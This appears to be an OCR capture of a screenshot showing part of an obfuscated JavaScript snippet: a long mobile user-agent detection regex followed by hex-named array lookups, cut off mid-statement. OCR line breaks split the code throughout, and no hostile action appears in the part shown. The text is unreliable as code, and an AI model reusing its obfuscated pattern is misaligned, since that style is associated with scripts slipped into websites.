
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|o
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|p
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55
|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var